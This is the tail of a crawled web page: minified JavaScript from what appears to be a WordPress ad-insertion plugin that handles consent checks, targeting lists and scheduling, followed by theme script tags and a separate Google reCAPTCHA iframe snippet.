l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_670431579390 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', 'div.bottomBar', b64d ('[base64]/[base64]'));
ai_insert ('before', 'div.footer', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_670431579390 (); else document.addEventListener ('DOMContentLoaded', ai_run_670431579390);
ai_js_code = true;
</script>
<script type="text/javascript">
	$(".fixedMenu").css({"position": "fixed", "top": "66px"});
</script>
	<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/ResizeSensor.min.js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/themes/birportal/js/theia-sticky-sidebar.min.js"></script>
  
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.kategoriSidebar').theiaStickySidebar({
      additionalMarginTop: 90
    });
  });
</script>
    


</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pK8s_b6anm-jK4Pusbb1aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769802184910');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>